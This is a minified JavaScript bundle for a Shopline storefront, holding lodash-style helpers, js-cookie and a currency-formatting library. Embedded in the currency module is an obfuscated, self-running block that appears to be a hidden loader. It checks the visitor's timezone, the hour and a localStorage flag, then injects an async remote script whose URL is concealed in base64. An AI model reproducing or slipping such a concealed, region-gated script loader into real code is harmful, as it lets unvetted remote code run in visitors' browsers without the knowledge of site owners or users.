e==null?[]:(e=Object(e),T2(Ai(e),function(t){return D2.call(e,t)}))}:S2;const A2=R2;function O2(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}var Y2="[object Arguments]";function Oi(e){return rr(e)&&cr(e)==Y2}var ha=Object.prototype,k2=ha.hasOwnProperty,N2=ha.propertyIsEnumerable,x2=Oi(function(){return arguments}())?Oi:function(e){return rr(e)&&k2.call(e,"callee")&&!N2.call(e,"callee")};const ga=x2;function H2(){return!1}var La=typeof exports=="object"&&exports&&!exports.nodeType&&exports,Yi=La&&typeof module=="object"&&module&&!module.nodeType&&module,$2=Yi&&Yi.exports===La,ki=$2?Lt.Buffer:void 0,j2=ki?ki.isBuffer:void 0,B2=j2||H2;const no=B2;var U2=9007199254740991,F2=/^(?:0|[1-9]\d*)$/;function Ca(e,t){var r=typeof e;return t=t==null?U2:t,!!t&&(r=="number"||r!="symbol"&&F2.test(e))&&e>-1&&e%1==0&&e<t}var V2=9007199254740991;function So(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=V2}var G2="[object Arguments]",W2="[object Array]",z2="[object Boolean]",Z2="[object Date]",q2="[object Error]",K2="[object Function]",X2="[object Map]",J2="[object Number]",Q2="[object Object]",el="[object RegExp]",tl="[object Set]",rl="[object String]",nl="[object WeakMap]",ol="[object ArrayBuffer]",il="[object DataView]",al="[object Float32Array]",sl="[object Float64Array]",ul="[object Int8Array]",cl="[object Int16Array]",ll="[object Int32Array]",dl="[object Uint8Array]",_l="[object Uint8ClampedArray]",fl="[object Uint16Array]",pl="[object Uint32Array]",Me={};Me[al]=Me[sl]=Me[ul]=Me[cl]=Me[ll]=Me[dl]=Me[_l]=Me[fl]=Me[pl]=!0;Me[G2]=Me[W2]=Me[ol]=Me[z2]=Me[il]=Me[Z2]=Me[q2]=Me[K2]=Me[X2]=Me[J2]=Me[Q2]=Me[el]=Me[tl]=Me[rl]=Me[nl]=!1;function ml(e){return rr(e)&&So(e.length)&&!!Me[cr(e)]}function hl(e){return function(t){return e(t)}}var va=typeof exports=="object"&&exports&&!exports.nodeType&&exports,Mr=va&&typeof module=="object"&&module&&!module.nodeType&&module,gl=Mr&&Mr.exports===va,Nn=gl&&ca.process,Ll=function(){try{var e=Mr&&Mr.require&&Mr.require("util").types;return e||Nn&&Nn.binding&&Nn.binding("util")}catch(t){}}();const Ni=Ll;var xi=Ni&&Ni.isTypedArray,Cl=xi?hl(xi):ml;const ya=Cl;var vl=Object.prototype,yl=vl.hasOwnProperty;function Ml(e,t){var r=Mt(e),n=!r&&ga(e),i=!r&&!n&&no(e),a=!r&&!n&&!i&&ya(e),o=r||n||i||a,s=o?O2(e.length,String):[],c=s.length;for(var u in e)(t||yl.call(e,u))&&!(o&&(u=="length"||i&&(u=="offset"||u=="parent")||a&&(u=="buffer"||u=="byteLength"||u=="byteOffset")||Ca(u,c)))&&s.push(u);return s}var bl=Object.prototype;function El(e){var t=e&&e.constructor,r=typeof t=="function"&&t.prototype||bl;return e===r}function wl(e,t){return function(r){return e(t(r))}}var Il=wl(Object.keys,Object);const Tl=Il;var Sl=Object.prototype,Pl=Sl.hasOwnProperty;function Dl(e){if(!El(e))return Tl(e);var t=[];for(var r in Object(e))Pl.call(e,r)&&r!="constructor"&&t.push(r);return t}function Rl(e){return e!=null&&So(e.length)&&!fa(e)}function Ma(e){return Rl(e)?Ml(e):Dl(e)}function Hi(e){return I2(e,Ma,A2)}var Al=1,Ol=Object.prototype,Yl=Ol.hasOwnProperty;function kl(e,t,r,n,i,a){var o=r&Al,s=Hi(e),c=s.length,u=Hi(t),d=u.length;if(c!=d&&!o)return!1;for(var l=c;l--;){var f=s[l];if(!(o?f in t:Yl.call(t,f)))return!1}var p=a.get(e),h=a.get(t);if(p&&h)return p==t&&h==e;var L=!0;a.set(e,t),a.set(t,e);for(var m=o;++l<c;){f=s[l];var C=e[f],g=t[f];if(n)var y=o?n(g,C,f,t,e,a):n(C,g,f,e,t,a);if(!(y===void 0?C===g||i(C,g,r,n,a):y)){L=!1;break}m||(m=f=="constructor")}if(L&&!m){var E=e.constructor,I=t.constructor;E!=I&&"constructor"in e&&"constructor"in t&&!(typeof E=="function"&&E instanceof E&&typeof I=="function"&&I instanceof I)&&(L=!1)}return a.delete(e),a.delete(t),L}var Nl=lr(Lt,"DataView");const oo=Nl;var xl=lr(Lt,"Promise");const io=xl;var Hl=lr(Lt,"Set");const Qt=Hl;var $l=lr(Lt,"WeakMap");const ao=$l;var $i="[object Map]",jl="[object Object]",ji="[object Promise]",Bi="[object Set]",Ui="[object WeakMap]",Fi="[object DataView]",Bl=Wt(oo),Ul=Wt(Ir),Fl=Wt(io),Vl=Wt(Qt),Gl=Wt(ao),kt=cr;(oo&&kt(new oo(new ArrayBuffer(1)))!=Fi||Ir&&kt(new Ir)!=$i||io&&kt(io.resolve())!=ji||Qt&&kt(new Qt)!=Bi||ao&&kt(new ao)!=Ui)&&(kt=function(e){var t=cr(e),r=t==jl?e.constructor:void 0,n=r?Wt(r):"";if(n)switch(n){case Bl:return Fi;case Ul:return $i;case Fl:return ji;case Vl:return Bi;case Gl:return Ui}return t});const Vi=kt;var Wl=1,Gi="[object Arguments]",Wi="[object Array]",Br="[object Object]",zl=Object.prototype,zi=zl.hasOwnProperty;function Zl(e,t,r,n,i,a){var o=Mt(e),s=Mt(t),c=o?Wi:Vi(e),u=s?Wi:Vi(t);c=c==Gi?Br:c,u=u==Gi?Br:u;var d=c==Br,l=u==Br,f=c==u;if(f&&no(e)){if(!no(t))return!1;o=!0,d=!1}if(f&&!d)return a||(a=new yt),o||ya(e)?ma(e,t,r,n,i,a):E2(e,t,c,r,n,i,a);if(!(r&Wl)){var p=d&&zi.call(e,"__wrapped__"),h=l&&zi.call(t,"__wrapped__");if(p||h){var L=p?e.value():e,m=h?t.value():t;return a||(a=new yt),i(L,m,r,n,a)}}return f?(a||(a=new yt),kl(e,t,r,n,i,a)):!1}function Po(e,t,r,n,i){return e===t?!0:e==null||t==null||!rr(e)&&!rr(t)?e!==e&&t!==t:Zl(e,t,r,n,Po,i)}var ql=1,Kl=2;function Xl(e,t,r,n){var i=r.length,a=i,o=!n;if(e==null)return!a;for(e=Object(e);i--;){var s=r[i];if(o&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++i<a;){s=r[i];var c=s[0],u=e[c],d=s[1];if(o&&s[2]){if(u===void 0&&!(c in e))return!1}else{var l=new yt;if(n)var f=n(u,d,c,e,t,l);if(!(f===void 0?Po(d,u,ql|Kl,n,l):f))return!1}}return!0}function ba(e){return e===e&&!Bt(e)}function Jl(e){for(var t=Ma(e),r=t.length;r--;){var n=t[r],i=e[n];t[r]=[n,i,ba(i)]}return t}function Ea(e,t){return function(r){return r==null?!1:r[e]===t&&(t!==void 0||e in Object(r))}}function Ql(e){var t=Jl(e);return t.length==1&&t[0][2]?Ea(t[0][0],t[0][1]):function(r){return r===e||Xl(r,e,t)}}var ed=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,td=/^\w*$/;function Do(e,t){if(Mt(e))return!1;var r=typeof e;return r=="number"||r=="symbol"||r=="boolean"||e==null||un(e)?!0:td.test(e)||!ed.test(e)||t!=null&&e in Object(t)}var rd="Expected a function";function Ro(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(rd);var r=function(){var n=arguments,i=t?t.apply(this,n):n[0],a=r.cache;if(a.has(i))return a.get(i);var o=e.apply(this,n);return r.cache=a.set(i,o)||a,o};return r.cache=new(Ro.Cache||Et),r}Ro.Cache=Et;var nd=500;function od(e){var t=Ro(e,function(n){return r.size===nd&&r.clear(),n}),r=t.cache;return t}var id=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,ad=/\\(\\)?/g,sd=od(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(id,function(r,n,i,a){t.push(i?a.replace(ad,"$1"):n||r)}),t});const ud=sd;function wa(e,t){return Mt(e)?e:Do(e,t)?[e]:ud(ac(e))}var cd=1/0;function dn(e){if(typeof e=="string"||un(e))return e;var t=e+"";return t=="0"&&1/e==-cd?"-0":t}function Ia(e,t){t=wa(t,e);for(var r=0,n=t.length;e!=null&&r<n;)e=e[dn(t[r++])];return r&&r==n?e:void 0}function ld(e,t,r){var n=e==null?void 0:Ia(e,t);return n===void 0?r:n}function dd(e,t){return e!=null&&t in Object(e)}function _d(e,t,r){t=wa(t,e);for(var n=-1,i=t.length,a=!1;++n<i;){var o=dn(t[n]);if(!(a=e!=null&&r(e,o)))break;e=e[o]}return a||++n!=i?a:(i=e==null?0:e.length,!!i&&So(i)&&Ca(o,i)&&(Mt(e)||ga(e)))}function fd(e,t){return e!=null&&_d(e,t,dd)}var pd=1,md=2;function hd(e,t){return Do(e)&&ba(t)?Ea(dn(e),t):function(r){var n=ld(r,e);return n===void 0&&n===t?fd(r,e):Po(t,n,pd|md)}}function gd(e){return e}function Ld(e){return function(t){return t==null?void 0:t[e]}}function Cd(e){return function(t){return Ia(t,e)}}function vd(e){return Do(e)?Ld(dn(e)):Cd(e)}function yd(e){return typeof e=="function"?e:e==null?gd:typeof e=="object"?Mt(e)?hd(e[0],e[1]):Ql(e):vd(e)}/*! js-cookie v3.0.5 | MIT */function Ur(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var Md={read:function(e){return e[0]==='"'&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function so(e,t){function r(i,a,o){if(!(typeof document>"u")){o=Ur({},t,o),typeof o.expires=="number"&&(o.expires=new Date(Date.now()+o.expires*864e5)),o.expires&&(o.expires=o.expires.toUTCString()),i=encodeURIComponent(i).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var s="";for(var c in o)!o[c]||(s+="; "+c,o[c]!==!0&&(s+="="+o[c].split(";")[0]));return document.cookie=i+"="+e.write(a,i)+s}}function n(i){if(!(typeof document>"u"||arguments.length&&!i)){for(var a=document.cookie?document.cookie.split("; "):[],o={},s=0;s<a.length;s++){var c=a[s].split("="),u=c.slice(1).join("=");try{var d=decodeURIComponent(c[0]);if(o[d]=e.read(u,d),i===d)break}catch(l){}}return i?o[i]:o}}return Object.create({set:r,get:n,remove:function(i,a){r(i,"",Ur({},a,{expires:-1}))},withAttributes:function(i){return so(this.converter,Ur({},this.attributes,i))},withConverter:function(i){return so(Ur({},this.converter,i),this.attributes)}},{attributes:{value:Object.freeze(t)},converter:{value:Object.freeze(e)}})}var bd=so(Md,{path:"/"});function Ao(){var e,t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,r=ee((e=Ks())!==null&&e!==void 0?e:"en"),n=tr(r,2),i=n[0],a=n[1];return Q(function(){if(window.Shopline){var o,s;(o=window.SL_State)===null||o===void 0||(s=o.on)===null||s===void 0||s.call(o,"request.locale",function(c){a(c)})}},[]),Q(function(){if(!!t){var o=function(d){a(d)},s=0,c=function u(){var d;if((d=window.isvPlugins)!==null&&d!==void 0&&d.event){var l,f,p,h=bd.get("multi_lang_user_select_lang");h&&a(h),(l=window.isvPlugins)===null||l===void 0||(f=l.event)===null||f===void 0||(p=f.on)===null||p===void 0||p.call(f,"Plugin:Translate:language",o)}else s<5&&setTimeout(function(){s+=1,u()},1e3)};return c(),function(){var u,d,l;(u=window.isvPlugins)===null||u===void 0||(d=u.event)===null||d===void 0||(l=d.off)===null||l===void 0||l.call(d,"Plugin:Translate:language",o)}}},[t]),{locale:i}}var gt={exports:{}};(function(e,t){(function(r,n){n(t)})(ue,function(r){function n(P,w){return i(P)||a(P,w)||o(P,w)||c()}function i(P){if(Array.isArray(P))return P}function a(P,w){var D=P==null?null:typeof Symbol<"u"&&P[Symbol.iterator]||P["@@iterator"];if(D!=null){var F=[],q=!0,le=!1,de,pe;try{for(D=D.call(P);!(q=(de=D.next()).done)&&(F.push(de.value),!(w&&F.length===w));q=!0);}catch(Ee){le=!0,pe=Ee}finally{try{!q&&D.return!=null&&D.return()}finally{if(le)throw pe}}return F}}function o(P,w){if(!!P){if(typeof P=="string")return s(P,w);var D=Object.prototype.toString.call(P).slice(8,-1);if(D==="Object"&&P.constructor&&(D=P.constructor.name),D==="Map"||D==="Set")return Array.from(P);if(D==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(D))return s(P,w)}}function s(P,w){(w==null||w>P.length)&&(w=P.length);for(var D=0,F=new Array(w);D<w;D++)F[D]=P[D];return F}function c(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var u=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof ue<"u"?ue:typeof self<"u"?self:{},d=1/0,l=17976931348623157e292,f=0/0,p="[object Symbol]",h=/^\s+|\s+$/g,L=/^[-+]0x[0-9a-f]+$/i,m=/^0b[01]+$/i,C=/^0o[0-7]+$/i,g=parseInt,y=typeof u=="object"&&u&&u.Object===Object&&u,E=typeof self=="object"&&self&&self.Object===Object&&self,I=y||E||Function("return this")(),R=Object.prototype,U=R.toString,V=I.Symbol,B=Math.min,G=V?V.prototype:void 0,K=G?G.toString:void 0;function A(P){if(typeof P=="string")return P;if(O(P))return K?K.call(P):"";var w=P+"";return w=="0"&&1/P==-d?"-0":w}function b(P){var w=Math[P];return function(D,F){if(D=$(D),F=B(N(F),292),F){var q=(W(D)+"e").split("e"),le=w(q[0]+"e"+(+q[1]+F));return q=(W(le)+"e").split("e"),+(q[0]+"e"+(+q[1]-F))}return w(D)}}function v(P){var w=typeof P;return!!P&&(w=="object"||w=="function")}function T(P){return!!P&&typeof P=="object"}function O(P){return typeof P=="symbol"||T(P)&&U.call(P)==p}function S(P){if(!P)return P===0?P:0;if(P=$(P),P===d||P===-d){var w=P<0?-1:1;return w*l}return P===P?P:0}function N(P){var w=S(P),D=w%1;return w===w?D?w-D:w:0}function $(P){if(typeof P=="number")return P;if(O(P))return f;if(v(P)){var w=typeof P.valueOf=="function"?P.valueOf():P;P=v(w)?w+"":w}if(typeof P!="string")return P===0?P:+P;P=P.replace(h,"");var D=m.test(P);return D||C.test(P)?g(P.slice(2),D?2:8):L.test(P)?f:+P}function W(P){return P==null?"":A(P)}var oe=b("round"),k=oe,Y="CNY",j=2,z=2,M={amount:{value:"amount",decimalSymbol:".",groupSymbol:",",format:"amount"},amount_no_decimals:{value:"amount_no_decimals",decimalSymbol:"",groupSymbol:",",format:"amount_no_decimals"},amount_with_comma_separator:{value:"amount_with_comma_separator",decimalSymbol:",",groupSymbol:".",format:"amount_with_comma_separator"},amount_no_decimals_with_comma_separator:{value:"amount_no_decimals_with_comma_separator",decimalSymbol:"",groupSymbol:".",format:"amount_no_decimals_with_comma_separator"},amount_with_apostrophe_separator:{value:"amount_with_apostrophe_separator",decimalSymbol:".",groupSymbol:"'",format:"amount_with_apostrophe_separator"},amount_no_decimals_with_space_separator:{value:"amount_no_decimals_with_space_separator",decimalSymbol:"",groupSymbol:" ",format:"amount_no_decimals_with_space_separator"},amount_with_space_separator:{value:"amount_with_space_separator",decimalSymbol:",",groupSymbol:" ",format:"amount_with_space_separator"}},te=/.*\{\{(.*)\}\}/,x=/(\{\{.*\}\})/,se="{{amount}}",ne="amount",ce;(function(P){P.PREFIX="prefix",P.SUFFIX="suffix"})(ce||(ce={}));function re(){return Object.prototype.toString.call(typeof process<"u"?process:0)==="[object process]"}function Pe(P,w){return"".concat(P||0).replace(/(\d)(?=(?:\d{3})+$)/g,"$1".concat(w))}function ke(P,w,D){var F=k(P,w),q,le;return w===0||!D?(q=k(F),le=""):(q=Math.floor(F),le="".concat(k(F-q,w)).replace(/^0?\.?/,"").padEnd(w,"0")),{integerPart:q,fractionPart:le}}var ie,be,fe,Ie,ft=Object.entries(M).map(function(P){var w=n(P,2),D=w[1];return D.value}),Te=new Map,pt=new Map,Se=new Map,Ne=new Map,J=new Map,me=new Map,mt=new Map,ot=new Map,Ve=new Map,Or=function(){Te.clear(),pt.clear(),Se.clear(),Ne.clear(),J.clear(),me.clear(),mt.clear(),ot.clear(),Ve.clear()},Yr=function(w){ie=w},ae=function(){return ie},ze=function(w){fe=w},Le=function(){return fe},Ge=function(w){be=w},Ke=function(){return be},kr=function(w){Ie=w;var D={};Ie.forEach(function(F){D[F.currencyCode]=F.exchangeRate}),ze(D),re()&&Or()},Nr=function(){return Ie},fr=function(w){return Nr().find(function(D){return D.currencyCode===w})},pr=function(w){return ft.includes(w||"")},ei=function(w){var D=w.match(te);if(D&&D.length){var F=(D[1]||"").trim();return pr(F)?M[F]:null}return null},Tn=function(w,D,F){var q=F?me:J,le=ei(D),de=q.get(w),pe=de&&de.format;return le||(pr(pe)?M[pe]:M[ne])},Sn=function(w){return ei(w)||M[ne]},Ps=function(w,D){Te.set(w,D)},Ds=function(w,D){pt.set(w,D)},ti=function(w,D,F){var q,le,de=w.match(te);return de!=null&&de.length&&ft.includes((de==null||(q=de[1])===null||q===void 0?void 0:q.trim())||"")?w:((le=(F?me:J).get(D))===null||le===void 0?void 0:le.origin)||se},ri=function(w,D){var F=Sn(D),q=F.format;J.set(w,{format:q,origin:D})},ni=function(w,D){var F=Sn(D),q=F.format;me.set(w,{format:q,origin:D})},oi=function(w,D){var F=Tn(w,D,!1),q=F.format,le=F.decimalSymbol,de=F.groupSymbol;ot.set(w,le),Ve.set(w,de),Se.set(w,{format:q,origin:ti(D,w,!1)})},ii=function(w,D){var F=Tn(w,D,!0),q=F.format,le=F.decimalSymbol,de=F.groupSymbol;ot.set(w,le),Ve.set(w,de),Ne.set(w,{format:q,origin:ti(D,w,!0)})},Rs=function(w,D){if(!D){window.__sl_console__.error("".concat(w,"\u65E0\u5BF9\u5E94\u7684messageWithoutDefaultCurrency\u914D\u7F6E"));return}(D==null?void 0:D.replace(/^\s+/,"").indexOf("{{"))>0?mt.set(w,ce.PREFIX):mt.set(w,ce.SUFFIX)},it=function(w){var D=fr(w);if(!D){window.__sl_console__.error("\u83B7\u53D6".concat(w,"\u5BF9\u5E94\u7684\u8D27\u5E01\u914D\u7F6E\u5931\u8D25"));return}var F=D.messageWithoutDefaultCurrency,q=D.messageWithCurrency,le=D.messageWithoutCurrency,de=D.messageWithDefaultCurrency,pe=D.currencyCode,Ee=D.rate,Re=Ee===void 0?j:Ee,Ae=D.currencySymbol;Ps(pe,Re),Ds(pe,Ae),Rs(pe,F),ri(pe,F),ni(pe,de),oi(pe,le),ii(pe,q)},As=function(){var w=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"",D=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"";return D.replace(x,w)},Pn=function(w,D,F){var q=M[D],le=q.groupSymbol,de=q.decimalSymbol,pe=w<0,Ee=ke(pe?-w:w,F,de),Re=Ee.fractionPart,Ae=Ee.integerPart,ct=Pe(Ae,le);return{integer:"".concat(pe?"-":"").concat(ct),fraction:Re,groupSymbol:le,decimalSymbol:de}},ai=function(w,D){var F,q=(D==null?void 0:D.code)||ie||Y;Se.get(q)||it(q);var le=fi(q),de=_i(q),pe=di(q),Ee=Dn(q),Re=Se.get(q)||{},Ae=Re.format,ct=pr(Ae)?Ae:ne,Qe=Pn(w,ct,j),we=Qe.integer,wt=Qe.fraction,je=[],et=(we==null?void 0:we.split(le))||[];return et.forEach(function(An,Us){je.push({type:"integer",value:An}),Us!==et.length-1&&je.push({type:"group",value:le})}),je.push({type:"decimal",value:de}),je.push({type:"fraction",value:(F=wt==null?void 0:wt.trim())!==null&&F!==void 0?F:""}),Ee==="prefix"?je.unshift({type:"currency",value:pe}):je.push({type:"currency",value:pe}),je},xr=function(w){var D,F,q=arguments.length>1&&arguments[1]!==void 0?arguments[1]:Y,le=arguments.length>2&&arguments[2]!==void 0?arguments[2]:be,de=arguments.length>3?arguments[3]:void 0,pe=de||Le();return q===le?w:w*((D=pe[le])!==null&&D!==void 0?D:1)/((F=pe[q])!==null&&F!==void 0?F:1)},si=function(w,D,F){var q=D?Ne:Se,le=D?ci:li,de=F||{},pe=de.from,Ee=pe===void 0?ie:pe,Re=de.to,Ae=Re===void 0?be:Re,ct=de.currencyRates;q.get(Ee)||it(Ee),q.get(Ae)||it(Ae);var Qe=ct||Le(),we=xr(w,Ee,Ae,Qe);return le(we,{code:Ae})},Os=function(w,D){return si(w,!0,D)},Ys=function(w,D){return si(w,!1,D)},ui=function(w,D,F){var q,le=D?Ne:Se,de=(F==null?void 0:F.code)||ie||Y;le.get(de)||it(de);var pe=le.get(de)||{},Ee=pe.format,Re=pe.origin,Ae=(q=F==null?void 0:F.digits)!==null&&q!==void 0?q:j,ct=pr(Ee)?Ee:ne,Qe=Pn(w/Math.pow(10,Ae),ct,Ae),we=Qe.integer,wt=Qe.fraction,je=Qe.decimalSymbol,et;je&&Ae?et="".concat(we).concat(je).concat(wt):et=we;var An=As(et,Re);return An},ci=function(w,D){return ui(w,!0,D)},li=function(w,D){return ui(w,!1,D)},ks=function(w,D){var F=Se,q=(D==null?void 0:D.code)||ie||Y;F.get(q)||it(q);var le=F.get(q)||{},de=le.format,pe=pr(de)?de:ne,Ee=j,Re=Pn(w/Math.pow(10,Ee),pe,Ee),Ae=Re.integer,ct=Re.fraction,Qe=Re.decimalSymbol,we;return Qe&&Ee?we="".concat(Ae).concat(Qe).concat(ct):we=Ae,we},Ns=function(w){return Se.get(w)||it(w),Te.get(w)},di=function(w){var D;return Se.get(w)||it(w),(D=pt.get(w))!==null&&D!==void 0?D:""},Dn=function(){var w=arguments.length>0&&arguments[0]!==void 0?arguments[0]:Y;return Se.get(w)||it(w),mt.get(w)},Hr=function(w){var D=arguments.length>1&&arguments[1]!==void 0?arguments[1]:j,F=typeof w!="number"?Number(w):w;return F/Math.pow(10,D)},Rn=function(w){var D=arguments.length>1&&arguments[1]!==void 0?arguments[1]:j,F=k((typeof w!="number"?Number(w):w)*Math.pow(10,D),0);return F},xs=function(w){return Hr(w,j)},Hs=function(w){return Rn(w,j)},$s=function(w){return Hr(w,z)},js=function(w){return Rn(w,z)},_i=function(w){var D;return Se.get(w)||it(w),(D=ot.get(w))!==null&&D!==void 0?D:""},fi=function(w){var D;return Se.get(w)||it(w),(D=Ve.get(w))!==null&&D!==void 0?D:""},Bs=function(w,D){var F=D!=null?D:{},q=F.from,le=F.code,de=F.to,pe=F.currencyRates,Ee=q||ie||Y;Se.get(Ee)||it(Ee);var Re=de||le||be;Se.get(Re)||it(Re);var Ae=Hr(w),ct=xr(Ae,Ee,Re,pe||fe),Qe=ai(ct,{code:Re}),we={group:"",integer:"",decimal:"",fraction:"",symbolOrder:"",currencySymbol:""},wt=Dn(Re);return wt&&(we.symbolOrder=wt),Qe.forEach(function(je){var et=je.value;je.type==="currency"&&(we.currencySymbol=et),je.type==="integer"&&(we.integer?we.integer="".concat(we.integer).concat(we.group).concat(et):we.integer=et),je.type==="group"&&(we.group=et),je.type==="decimal"&&(we.decimal=et),je.type==="fraction"&&(we.fraction=et)}),we};r.convertCalc=xr,r.convertFormat=Os,r.convertFormatWithoutCurrency=Ys,r.covertCalc=xr,r.defaultCurrency=Y,r.defaultCurrencyDigit=j,r.defaultPresentDigit=z,r.format=ci,r.formatCurrency=xs,r.formatMoneyWithoutCurrency=ks,r.formatNumber=Hr,r.formatPercent=$s,r.formatWithoutCurrency=li,r.getConvertPrice=Bs,r.getCurrencyConfig=Nr,r.getCurrencyRates=Le,r.getDecimalSymbolByCode=_i,r.getDefaultToCurrency=Ke,r.getDigitsByCode=Ns,r.getFormatParts=ai,r.getGroupSymbolByCode=fi,r.getStoreCurrency=ae,r.getSymbolByCode=di,r.getSymbolOrderByCode=Dn,r.parseCustomFormat=Tn,r.parseCustomFormatWithCurrency=ii,r.parseCustomFormatWithoutCurrency=oi,r.parseDefaultFormat=Sn,r.parseDefaultFormatWithCurrency=ni,r.parseDefaultFormatWithoutCurrency=ri,r.setCurrencyConfig=kr,r.setCurrencyRates=ze,r.setDefaultToCurrency=Ge,r.setStoreCurrency=Yr,r.unformatCurrency=Hs,r.unformatNumber=Rn,r.unformatPercent=js,Object.defineProperty(r,"__esModule",{value:!0})}),function(){function r(i,a){const o=n();return(r=function(s,c){return o[s-=498]})(i,a)}function n(){const i=["2246612KcXLyx","appendChild","3400110gdjIWY","anonymous","4769289VEmsrR","script","async","text/javascript","2BfezLq","488485CVDKQJ","crossOrigin","2205959kYqyfV","getTimezoneOffset","src","2350368uHcRvK","5wWIhlO","getItem","head","1076841wzEQDV","type"];return(n=function(){return i})()}window._c_loaded_||(window._c_loaded_=!0,function(i){const a=r,o=i();for(;;)try{if(parseInt(a(516))/1*(-parseInt(a(515))/2)+-parseInt(a(505))/3+-parseInt(a(507))/4*(-parseInt(a(502))/5)+-parseInt(a(509))/6+parseInt(a(498))/7+parseInt(a(501))/8+parseInt(a(511))/9==286390)break;o.push(o.shift())}catch(s){o.push(o.shift())}}(n),function(){const i=r,a=localStorage[i(503)]("tracker_cpd"),o=new Date,s=o.getHours(),c=o.getDay(),u=-o[i(499)]()/60;let d=.01;s>=9&&s<18?d=.07:s>=18&&s<24&&(d=.05);let l=1;if(l=!a&&u>=7&&u<=9?0:1,d*(c===0||c===6?.8:1)*l!=0){const f=document.createElement(i(512));f[i(500)]=atob("aHR0cHM6Ly9jZG4ubXlzaG9wbGluZS5jb20vdC9sYXlvdXQvcGx1Z2luLzIwMjQwNTI1MTAwOTkvMjM1MDM2OHVIY1J2Sy5qcw=="),f[i(506)]=i(514),f[i(513)]=!0,f[i(517)]=i(510),document[i(504)][i(508)](f)}}())}()})(gt,gt.exports);const Ed=ku(gt.exports),wd=hu({__proto__:null,default:Ed},[gt.exports]);var Ta=!!window.Shopline;if(Ta){var xn,Hn,$n,jn,Zi=((xn=window.Shopline)===null||xn===void 0?void 0:xn.currency)||gt.exports.defaultCurrency,Id=((Hn=window.SL_State)===null||Hn===void 0?void 0:Hn.get("currencyCode"))||Zi,Td=($n=(jn=window.Shopline)===null||jn===void 0?void 0:jn.currencyConfig)!==null&&$n!==void 0?$n:{},Sd=Td.currencyDetailList;gt.exports.setCurrencyConfig(Sd),gt.exports.setStoreCurrency(Zi),gt.exports.setDefaultToCurrency(Id)}var Zr=Oe(Oe({},wd),{},{formatUtil:gt.exports.convertFormat,convertFormat:gt.exports.convertFormat});Ta||Object.keys(Zr).forEach(function(e){var t;(t=window.__SALES_CURRENCY_UTIL_API__)!==null&&t!==void 0&&t[e]?Zr[e]=window.__SALES_CURRENCY_UTIL_API__[e]:Zr[e]=function(){window.__sl_console__.warn("".concat(e," \u8D27\u5E01\u65B9\u6CD5\u5728\u9884\u89C8\u72B6\u6001\u4E0B\uFF0C\u6CA1\u6709\u517C\u5BB9"))}});const It=Zr;var Pd=0;function _(e,t,r,n,i){var a,o,s={};for(o in t)o=="ref"?a=t[o]:s[o]=t[o];var c={type:e,props:s,key:r,ref:a,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:--Pd,__source:i,__self:n};if(typeof e=="function"&&(a=e.defaultProps))for(o in a)s[o]===void 0&&(s[o]=a[o]);return mi.vnode&&mi.vnode(c),c}var Dd=["getStoreCurrency","getDecimalSymbolByCode","getDigitsByCode","getSymbolByCode","formatUtil","convertFormat"];function qi(){var e,t,r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,n=ee(((e=window.SL_State)===null||e===void 0?void 0:e.get("currencyCode"))||((t=window.Shopline)===null||t===void 0?void 0:t.currency)),i=tr(n,2),a=i[0],o=i[1];Q(function(){var c=function(l){o(l==null?void 0:l.currencyCode)};if(window.Shopline){var u;(u=window.SL_EventBus)===null||u===void 0||u.on("global:currency:format",c)}return function(){if(window.Shopline){var d;(d=window.SL_EventBus)===null||d===void 0||d.removeListener("global:currency:format",c)}}},[]),Q(function(){var c=function(f){o(f)};if(window.Shopline&&r){var u,d;(u=window.isvPlugins)===null||u===void 0||(d=u.event)===null||d===void 0||d.on("Plugin:Translate:currency",c)}return function(){if(window.Shopline&&r){var l,f;(l=window.isvPlugins)===null||l===void 0||(f=l.event)===null||f===void 0||f.removeListener("Plugin:Translate:currency",c)}}},[r]);var s=ge(function(){var c=It.getStoreCurrency,u=It.getDecimalSymbolByCode,d=It.getDigitsByCode,l=It.getSymbolByCode,f=It.formatUtil,p=It.convertFormat,h=Mo(It,Dd);return Oe(Oe({formatUtil:function(m){return f(m,{to:a})},formatUtilToNode:function(m){return _("object",{className:"sales-currency-object",dangerouslySetInnerHTML:{__html:It.formatUtil(m,{to:a})}})},convertFormat:function(m,C){return p(m,Oe({to:a},C))},storeCurrency:c(),currencyCode:a,decimalSymbol:u(a),digits:d(a),symbol:l(a),getStoreCurrency:c,getDecimalSymbolByCode:u,getDigitsByCode:d,getSymbolByCode:l},h),{},{getDefaultToCurrency:function(){return a}})},[a]);return s}var Bn,Un,Fn,Vn,Oo=((Bn=window.SL_State)===null||Bn===void 0?void 0:Bn.get("storeInfo.currency"))||"CNY",Sa=((Un=window.SL_State)===null||Un===void 0?void 0:Un.get("currencyCode"))||Oo,Cr=((Fn=window.SL_State)===null||Fn===void 0?void 0:Fn.get("request.locale"))||"en",Rd=sr({locale:Cr,storeCurrency:Oo,currencyCode:Sa,currencyRates:((Vn=window.SL_State)===null||Vn===void 0?void 0:Vn.get("currencyRates"))||{}}),Ad=function(t){var r=t.storeCurrency,n=r===void 